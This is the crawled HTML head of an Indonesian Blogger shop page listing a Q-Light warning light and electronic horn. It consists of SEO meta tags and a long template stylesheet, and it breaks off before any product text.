

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karyanusatama.co.id/2021/12/ready%20sstock%20warning%20light%20and%20electronic%20hornmq-light%20s125d-lr-wsssss.html
body_size: 53380
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='wQIgoTKU3ooqqKPNsnaIhU86USwOLbBg0WNUZOUtqUo' name='google-site-verification'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.karyanusatama.co.id/' rel='openid.delegate'/>
<link href='https://www.karyanusatama.co.id/2021/12/ready%20sstock%20warning%20light%20and%20electronic%20hornmq-light%20s125d-lr-wsssss.html' rel='canonical'/>
<title>Ready Stock Warning Light and Electronic Horn Q-Light S125D-LR-WS-220V-A - KARYA NUSATAMA</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.karyanusatama.co.id/", "potentialAction": { "@type": "SearchAction", "target": "https://www.karyanusatama.co.id/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Ready Stock Warning Light and Electronic Horn Q-Light S125D-LR-WS-220V-A, KARYA NUSATAMA: Ready Stock Warning Light and Electronic Horn Q-Light S125D-LR-WS-220V-A, KARYA NUSATAMA' name='keywords'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default?alt=rss' rel='alternate' title='KARYA NUSATAMA - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4384588773010148287/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEjU9PjM38v2FBB22bL948rXGbT1sahGV1leHjkPfD7tiyvV42cnpT-iPsH8UBD1i6khz2p7D3CFZFxlkjrAd0WB02r_JobMJaao3usjA__CgR5N5kfQhdj0CtQdCjCBwSrirGuQFwCQy5gehVTl4fydNM88VlXq5B6SOYeUMr3yElFf3I_7UDOjYW67ag=s72-c' rel='image_src'/>
<link href='https://www.karyanusatama.co.id/2021/12/ready%20sstock%20warning%20light%20and%20electronic%20hornmq-light%20s125d-lr-wsssss.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='KARYA NUSATAMA: Ready Stock Warning Light and Electronic Horn Q-Light S125D-LR-WS-220V-A' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.karyanusatama.co.id/2021/12/ready%20sstock%20warning%20light%20and%20electronic%20hornmq-light%20s125d-lr-wsssss.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEjU9PjM38v2FBB22bL948rXGbT1sahGV1leHjkPfD7tiyvV42cnpT-iPsH8UBD1i6khz2p7D3CFZFxlkjrAd0WB02r_JobMJaao3usjA__CgR5N5kfQhdj0CtQdCjCBwSrirGuQFwCQy5gehVTl4fydNM88VlXq5B6SOYeUMr3yElFf3I_7UDOjYW67ag' property='og:image'/>
<meta content='Simplify Responsive Blogger Template' property='og:description'/>
<meta content='KARYA NUSATAMA' property='og:site_name'/>
<meta content='https://www.facebook.com/URL-PROFILE-FB' property='article:author'/>
<meta content='https://www.facebook.com/URL-FANPAGE-FB' property='article:publisher'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='KARYA NUSATAMA: Ready Stock Warning Light and Electronic Horn Q-Light S125D-LR-WS-220V-A' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name             : Simplify 2 Responsive 2016
Theme Published  : 07-06-2016
Theme Update     : 21-06-2016
Type             : Personal Blog
Style            : Minimalist
Designer         : Arlina Design
Designer url     : www.arlinadzgn.com
Thanks to        : All supported
License          : This free Blogger template is licensed under the Creative Commons Attribution 4.0 License, which permits both personal and commercial use.
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}*,*:before, *:after {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}ins{background:#fff;}
/* Body Layout */
body#layout ul,#layout ul {display:none;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebartop {padding:0;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0;}
body#layout .header-wrapper {margin-top:0;}
body#layout #header {min-height:0px;width:100%;}
body#layout #headerdua {width:30%;float:left;}
body#layout .sosial-atas li{display:none}
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#111;}
#layout #header{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
#layout #banner,#layout #banner2 {background-color:#444;padding:20px 0!important;margin-bottom:20px;}
#layout #banner .widget,#layout #banner2 .widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#layout #banner .add_widget,#layout #banner2 .add_widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#footer-xwidget .footer-widget {width:31.7%;float:left;margin-left:10px;}
#footer-wrapper {overflow:hidden;margin:0 auto 20px auto;padding:20px 0 0;}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
/* Layout */
body {background:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;text-align:left;color:#000;margin:0;padding:0;}
.navbar,.post-feeds,.feed-links{display:none;}.section,.widget{margin:0;padding:0;}strong,b{font-weight:bold;padding:0;}cite,em,i{font-style:italic;}a:link,a:visited {color:#138be6;text-decoration:none;transition:all .3s}a:hover,a:hover:visited {color:#000}a img{border:none;border-width:0;outline:none;}img{max-width:100%;vertical-align:middle;border:0;}abbr,acronym{border-bottom:1px dotted;cursor:help;}sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}sub{top:.4em;}small{font-size:86%;}kbd{display:inline-block;font-size:90%;color:#138be6;}mark{background-color:#ffce00;color:#182025;}p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}hr{height:1px;border:none;background-color:#999;}code,kbd,pre,samp{font-family:monospace,monospace;}
pre{white-space:pre;word-wrap:normal;overflow:auto;font-size:13px;margin:0;}*:focus {outline:0!important;}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;}h1{font-size:200%}h2{font-size:180%}h3{font-size:160%}h4{font-size:140%}h5{font-size:120%}h6{font-size:100%}
.post-body blockquote{position:relative;margin:0 auto;padding:24px 20px 24px 45px;line-height:24px;text-shadow:0 1px 1px white;background-color:#f2f6c1;background-image:-webkit-radial-gradient(center,cover,rgba(255,255,255,0) 0%,rgba(255,255,255,0.1) 90%),-webkit-repeating-linear-gradient(top,transparent 0%,transparent 24px,rgba(239,207,173,0.7) 24px,rgba(239,207,173,0.7) 25px);border:1px solid rgba(0,0,0,0.1);font-family:cursive}
.post-body blockquote:before,.post-body blockquote:after{content:'';position:absolute;top:0;bottom:0}
.post-body blockquote:before{left:20px;border:4px solid rgba(239,207,173,0.7)}
.post-body blockquote:after{z-index:-1;left:0;right:0;background:rgba(242,246,193,0.9);border:1px solid rgba(170,157,134,0.7);transform:rotate(2deg)}
.post-body h1{font-size:200%}.post-body h2{font-size:180%}.post-body h3{font-size:160%}.post-body h4{font-size:140%}.post-body h5{font-size:120%}.post-body h6{font-size:100%}
.post-body h1 b,.post-body h2 b,.post-body h3 b,.post-body h4 b,.post-body h5 b,.post-body h6 b{font-weight:700;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
input.placeholder_text,textarea.placeholder_text{color:#888}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input:-moz-placeholder,textarea:-moz-placeholder,input.placeholder_text,textarea.placeholder_text{color:#444}[placeholder]:focus::-webkit-input-placeholder{transition:opacity .5s .5s ease;opacity:0}
.post ul li span{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;text-decoration:none;}
ol {counter-reset:li;list-style:none;padding:0;margin:0;}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;background:#fff;text-decoration:none;}
.post ol li:before {content:counter(li);counter-increment:li;position:absolute;left:-2.5em;height:2em;width:2em;text-align:center;}
.post-body ul {position:relative;display:block;padding:0;margin:.5em 0 .5em 1.5em;text-decoration:none;}
/* Post Table */
.post-body table {width:100%;}
.post-body table td,.post-body table caption{background:#fff;border:1px solid rgba(0,0,0,0.05);padding:10px;text-align:left;vertical-align:top}
.post-body table th{background:#e74c3c;color:#fff;border:1px solid rgba(0,0,0,0.05);border-bottom:0;padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container {border:1px solid rgba(0,0,0,0.14);margin:0;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #97b28e;}
.post-body th{}
.post-body th:hover{color:#fff;}
.post-body td a{color:#444;}
.post-body td a:hover{color:#cf4d35;}
.post-body table.tr-caption-container td{border:0;padding:8px;background:#fff;line-height:17px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:700;color:#000;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body li {list-style-type:square;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px!important;}
.sr {visibility:hidden;width:0;height:0;}
.clear{clear:both}
html {-webkit-font-smoothing:antialiased;}
::selection {background:#eafdb7;text-shadow:none;}
.post-body ::selection {background:#eafdb7;color:#000;}

--></style>
<style type='text/css'>
/* Custom Cookies Info Dark */
.cookie-choices-info{background-color:rgba(56,66,75,.97)!important;line-height:normal!important;top:initial!important;bottom:0!important;font-family:inherit!important;-webkit-transform:translateZ(0);}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;color:#cee6ea!important}
.cookie-choices-info .cookie-choices-button{font-weight:normal!important;color:#fff!important;margin-left:5px!important;padding:3px 6px!important;background:#f64c3b!important;letter-spacing:.8px;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:nth-child(2){background:#f68c2e!important;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:hover,.cookie-choices-info .cookie-choices-button:nth-child(2):hover{background:#282f36!important;transition:all .1s linear}
/* Arlina Fixed Layout */
.CSS_LIGHTBOX {z-index:999999!important;}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT {opacity:.95!important;}
.CSS_LIGHTBOX_SCALED_IMAGE_IMG {width:auto!important;max-width:100%;box-shadow:0 0 10px rgba(0,0,0,0.1);}
.CSS_LIGHTBOX_BTN_CLOSE {background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz3Mh-GCVgaql9E3a1zhjlwnc9XwmPx91gO8oyx04hVwwzJZxLxbjgu8x_Pf_T-dNjZNqEfDKkSQ_EP5TdfH11Tov2XDS6mEH0ACXvekpxqhK7PrLQzd-6uizJ8mD25xwAkBFrgqWt/s1600/delete.png') no-repeat!important;width:32px!important;height:32px!important;top:30px!important;opacity:0.7;transition:all .3s;}
.CSS_LIGHTBOX_BTN_CLOSE:hover{opacity:1;}
.CSS_LIGHTBOX_BTN_CLOSE_POS {right:10px!important;}
.CSS_LIGHTBOX_BG_MASK{background-color:rgba(0,0,0,0.8)!important}
.CSS_LIGHTBOX_FILMSTRIP{background-color:rgba(0,0,0,0.5)!important}
.quickedit,#ContactForm1,#ContactForm1 br {display:none}
.post,.widget-content,.breadcrumbs,.banner .widget,.banner2 .widget,#blog-pager,#comments{}
.banner .widget-content,.banner2 .widget-content,#LinkList215 .widget-content{}
#BlogArchive1 li.archivedate {padding:0;}
#BlogArchive1 #ArchiveList ul.posts li {padding:0 0 0 22px;line-height:normal;}
#ArchiveList{padding:10px}
#ArchiveList select{width:100%;padding:10px;margin-bottom:5px;border:1px solid rgba(201,201,201,0.52);font-size:13px;font-family:'Roboto',sans-serif}
/* Arlina Template Wrapper */
.maxiwrap {max-width:970px;margin:0 auto;}
#wrapper{background:#fff;display:block;position:relative;overflow:hidden;max-width:970px;margin:0 auto;padding:0;border-left:1px solid rgba(0,0,0,0.1);border-right:1px solid rgba(0,0,0,0.1)}
#content-wrapper {display:block;position:relative;overflow:hidden;padding:0;margin:60px auto 0 auto;}
/* Arlina Top */
.search-boxs{display:none;width:230px;height:27px;float:right;padding:0;position:relative;transition:all .1s}
#search-forms,#searchform,.search-button{border:0;line-height:27px}
#searchform{position:relative;border:0;margin:9px 0 0 0}
#search-forms{background:rgba(0,0,0,.05);border-radius:3px;color:rgba(0,0,0,.5);width:100%;padding:0 30px 0 10px;height:27px;line-height:27px;font-size:13px;margin:0;border:1px solid rgba(0,0,0,0.05);transition:all .3s}
.search-button{background:none;width:30px;padding:0;text-align:center;margin:0;top:0;right:0;font-size:13px;color:#666;position:absolute;border-radius:0;text-shadow:none;box-shadow:none}
#search-forms:focus,#search-forms:hover,.search-button:focus,.search-button:hover{background:rgba(0,0,0,0);border-color:rgba(0,0,0,0.14);outline:0;color:rgba(0,0,0,.5)}
/* Arlina Header Wrapper */
#header{background:#2c4584;display:block;margin:0 auto;padding:0;word-wrap:break-word;width:100%;position:fixed;z-index:99;height:60px;line-height:60px;-webkit-transform:translateZ(0);transform:translateZ(0)}
#header .title{font-size:220%;margin:10px 0 0 0;padding:0;display:inline-block;width:100%;font-weight:400}
#header .title a{color:#fff;}
#header .title a:hover {color:#fff;}
#header p.description{display:none;font-size:90%;margin:5px 0 0 0;line-height:normal;}
.header img {display:block;height:auto;}
#headerdua {float:left;margin:0 30px 0 0;}
/* Arlina Main Navigation */
#simplify-two{font-size:0;padding:0;margin:0 auto;float:left}
#simplify-two ul.menus{height:auto;overflow:hidden;position:absolute;z-index:99;display:none}
#simplify-two a{display:block;text-transform:uppercase;height:60px;line-height:60px;color:#fff;font-size:13px;overflow:hidden;margin:0 20px 0 0}
#simplify-two ul > li a i {color:rgba(255,255,255,.5)}
#simplify-two ul{margin:0 auto;padding:0;float:left}
#simplify-two ul li{position:relative;margin:0;list-style:none}
#simplify-two ul > li {float:left;}
#simplify-two input {display:none;margin:0;padding:0;width:80px;height:45px;opacity:0;cursor:pointer}
#simplify-two label {display:none;width:55px;height:48px;line-height:48px;text-align:center}
#simplify-two label span {font-size:16px;position:absolute;left:55px}
#simplify-two ul.menus li {display:block;width:100%;text-transform:none;text-shadow:none;}
#simplify-two ul.menus a {color:#fff;line-height:55px}
#simplify-two li a:hover,#simplify-two ul.menus a:hover {background:rgba(0,0,0,0.03);color:#ffc351;}
#simplify-two li ul{display:none;background:#fff;margin:0;height:auto;position:absolute;top:99%;left:0;z-index:12;box-shadow:0 3px 10px 1px rgba(0,0,0,0.14);}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{visibility:visible;opacity:1;}
#simplify-two li li{display:block;float:none;font-size:13px;height:auto;clear:both;margin-left:0;line-height:36px;border-bottom:1px solid rgba(0,0,0,0.05)}
#simplify-two li li:last-child {border:0;}
#simplify-two li ul ul {left:100%;top:0}
#simplify-two li li > a{background:#fff;color:#666;display:block;margin:0;text-decoration:none;text-transform:none;min-width:180px;height:36px;line-height:36px;padding:0 13px;font-size:11px;border:0;;border-left:3px solid transparent;margin-top:0}
#simplify-two li li a:hover{background:#fdda97;color:#000}
/* Arlina search form */
#search-me{float:right;margin:0;padding:0;overflow:hidden;width:220px}
#search-me table{width:100%;margin:0;position:relative;height:36px}
#search-me td.search-boxs1{color:#cbd1e1!important}
#search-me input#search-boxs1[type="text"]{background:#3d548f;height:36px;line-height:35px;margin:0;padding:0 10px;width:100%;border:none;color:#cbd1e1!important}
#search-me input#search-button1[type="submit"]{font-family:FontAwesome;font-size:17px;background:transparent;color:#fff;height:60px;line-height:60px;margin:0;padding:0 15px;border:none;outline:none;font-weight:normal!important;transition:all 0.25s;position:absolute;right:0;top:0;z-index:2}
#search-me input#search-boxs1[type="text"]:focus{background:#3d548f;outline:none;color:#cbd1e1}
/* Arlina Post Wrapper */
#main-wrapper{width:64.98%;float:left;margin:0;padding:0;word-wrap:break-word;border-right:1px solid rgba(0,0,0,0.1);}
.main .Blog{border-bottom-width:0}
.main .widget{margin:0;padding:0}
.date-header{display:none!important}
h1.post-title.entry-title,h2.post-title.entry-title {font-size:18px;margin:0 0 15px;}
h1.post-title.entry-title a,h2.post-title.entry-title a{color:#2c4584;}
h1.post-title.entry-title a:hover,h2.post-title.entry-title a:hover{color:#138be6;}
.post{background:#fff;position:relative;margin:0;padding:0}
.post-body {margin:0;line-height:1.7em;text-align:left;font-size:15px;padding:20px;}
.post-info abbr {border:0;}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0 10px 0 0}
.post-body img,.post-body video,.post-body object {background:#fafafa;max-width:100%}
.breadcrumbs{background:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:12px;padding:20px;border-bottom:1px solid rgba(0,0,0,0.14);font-weight:700;}
.breadcrumbs a{color:#000;margin:0 2px;line-height:normal;}
.breadcrumbs .breadhome a{margin:0 5px 0 0}
.breadcrumbs .breadlabel:last-child{margin:0 0 0 4px}
.breadcrumbs a:hover{color:#138be6;}
.post-footer{line-height:1.6em}
.post-footer a{color:#97b28e;}
.feed-links{clear:both;line-height:2.5em;}
/* Arlina Sidebar Wrapper */
#sidebar-wrapper{padding:20px;width:35%;float:right;word-wrap:break-word;overflow:hidden}
#sidebar-wrapper h2,#sidebar-wrapper h3,#sidebar-wrapper h4{position:relative;overflow:hidden;margin:0;font-size:1rem;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);}
#sidebar-wrapper h2 span,#sidebar-wrapper h3 span,#sidebar-wrapper h4 span{display:inline-block;vertical-align:middle}
#sidebar-wrapper h2:after,#sidebar-wrapper h3:after,#sidebar-wrapper h4:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.9;}
#sidebar-wrapper .widget ul{margin:0;padding:0}
.widget-content{margin:0;padding:10px 0;overflow:hidden}
.sidebar,.sidebartop {line-height:1.5em;padding:0}
.sidebar ul,.sidebartop ul {padding:0;margin:0}
.BlogArchive #ArchiveList ul li {text-indent:0!important}
.sidebar ul li,.sidebartop ul li{margin:0;padding:10px;border-bottom:1px solid rgba(0,0,0,0.1);}
.sidebar .widget{margin:0}
.sidebartop .widget{margin:0 0 20px 0}
/* Dropdown Label */
.droplabeldo select{outline:none;cursor:pointer;transition:all .6s ease-out}
.droplabeldo{display:inline-block;position:relative;overflow:hidden;width:100%;border:0;height:40px;line-height:40px;color:#7f8c8d}
.droplabeldo:before,.droplabeldo:after{content:'';position:absolute;z-index:2;top:15px;right:12px;width:0;height:0;line-height:40px;border:4px dashed;border-color:#999 transparent;pointer-events:none}
.droplabeldo:before{border-bottom-style:solid;border-top:none}
.droplabeldo:after{margin-top:8px;border-top-style:solid;border-bottom:none}
.dropdown-select{color:#000;position:relative;width:100%;margin:0;padding:6px 8px 6px 10px;height:40px;line-height:20px;font-size:13px;border:1px solid rgba(0,0,0,0.1);-webkit-appearance:none;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
.droplabeldo select:hover{border-color:rgba(0,0,0,.34);}
.droplabeldo select:focus{outline:none;cursor:pointer;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
.dropdown-select>option{background:#fafafa;position:relative;display:block;margin:3px;text-shadow:none;outline:0;border:0;cursor:pointer}
/* Arlina Footer Wrapper */
#footer-wrapper{background:#2f303f;color:#bdc3c7;text-align:center;padding:20px 0 0 0;margin:auto;border-top:5px solid #2c4584}
.simplifymed a{display:inline-block;text-align:center;margin-top:10px;margin-right:5px;color:#fff;border-radius:100%;opacity:.9;}
.simplifymed a i{font-family:Fontawesome;width:32px;height:32px;line-height:32px;display:block}
.simplifymed a:hover{color:#fff;opacity:1;transform:rotate(360deg);}
.simplifymed .facebook{background:#3b5998}
.simplifymed .twitter{background:#00aced}
.simplifymed .googleplus{background:#dd4b39}
.simplifymed .rssfeed{background:#ee802f}
#footbawah{clear:both;background:#252632;margin:auto;padding:25px 20px;color:#95a5a6;font-size:14px;display:block;overflow:hidden;position:relative}
#footbawah a{color:#f1c40f}
.footbawahkiri{text-align:left;float:left}
.footbawahkanan{text-align:right;float:right;}
.footbawahkanan a{color:#2ecc71}
.footbawahkanan a:hover{color:#fff;}
.footer-column{position:relative;margin:0 auto;clear:both;font-size:14px;line-height:24px;overflow:hidden;text-align:left;border-bottom:1px solid rgba(0,0,0,0.1);}
.footer-column h3{position:relative;overflow:hidden;margin:0 0 10px 0;font-size:1rem;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);color:#fff}
.footer-column h3:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.7;}
.footer-menu{float:left;width:31%;margin:0 20px 0 0}
.footer-menu p.footer2{margin:5px auto}
.footer-menu ul{margin:0}
.footer-menu ul li{list-style-type:square;margin:0 0 0 15px}
.footer-menu ul li a{color:#bdc3c7}
.footer-menu ul li a:hover{color:#fff}
/* Custom Heading Widget */
.footer-column .footer-menu h3:before{content:'\f07c';font-family:fontawesome;font-weight:normal;display:inline-block;margin:0 5px 0 0;color:#95a5a6}
.footer-column .footer-menu:nth-child(1) h3:before{content:'\f046';}
.footer-column .footer-menu:nth-child(2) h3:before{content:'\f085';}
.footer-column .footer-menu:nth-child(3) h3:before{content:'\f003';}
/* Subscribe Footer */
#subscribe-footer{overflow:hidden;margin:0 0 20px 0;width:33.4%}
#subscribe-footer p{margin:1em 0}
#subscribe-footer .emailfooter{margin:auto;text-align:center;}
#subscribe-footer .emailfooter form{margin:0;padding:0;float:left}
#subscribe-footer .emailfooter input{background:rgba(255,255,255,1);padding:9px 12px;color:#999;font-size:14px;margin-bottom:10px;border:1px solid rgba(0,0,0,0.14);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#subscribe-footer .emailfooter input:hover{border-color:rgba(0,0,0,.34);}
#subscribe-footer .emailfooter input:focus{color:#000;outline:none;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
#subscribe-footer .emailfooter .submitfooter{background:#2ecc71;color:#fff;margin:0 0 0 5px;font-size:14px;cursor:pointer;border:1px solid rgba(0,0,0,0.05);border-radius:3px;transition:all .3s}
#subscribe-footer .emailfooter .submitfooter:active,#subscribe-footer .emailfooter .submitfooter:hover{background:#27ae60;color:#fff;outline:none;box-shadow:none}
/* Popular Post */
#PopularPosts1 ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,.PopularPosts li a img{color:#2c4584;margin:0;padding:0;list-style:none;border:none}
#PopularPosts1 ul{margin:0;list-style:none;}
#PopularPosts1 ul li{margin:0;padding:10px 0;position:relative;transition:all .3s linear;}
#PopularPosts1 ul li:hover {background:rgba(255,255,255,.8);}
#PopularPosts1 ul li:last-child{border:0}
#PopularPosts1 ul li img{display:block;width:100%;height:auto}
#PopularPosts1 ul li .item-title a,.PopularPosts ul li a{font-size:13px;font-weight:700;line-height:1.6;}
#PopularPosts1 ul li .item-title a:hover,.PopularPosts ul li a:hover{color:#138be6}
#PopularPosts1 .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;border-radius:0;width:90px;height:62px;float:left}
#PopularPosts1 .item-title{padding:0 5px}
#PopularPosts1 ul li:nth-child(1){border-top:none}
#PopularPosts1 ul li .item-snippet{color:#999;font-size:13px}
/* Social Media */
#socialcounter{overflow:hidden;margin:0 0 20px 0}
#socialcounter ul{margin:0}
#socialcounter ul a{color:#fff}
#socialcounter ul li.social_item-wrapper{float:left;width:48%;text-align:center;margin:0 4% 10px 0;color:#fff}
#socialcounter ul li a.social_item{position:relative;display:block;opacity:.9;height:50px;line-height:50px;overflow:hidden}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0}
.social_icon{float:left;line-height:50px;width:41px;font-size:1.3rem}
#socialcounter ul li a.social_item.social_facebook{background:#3F5B9B}
.fa-facebook.social_icon{background:#2E4372}
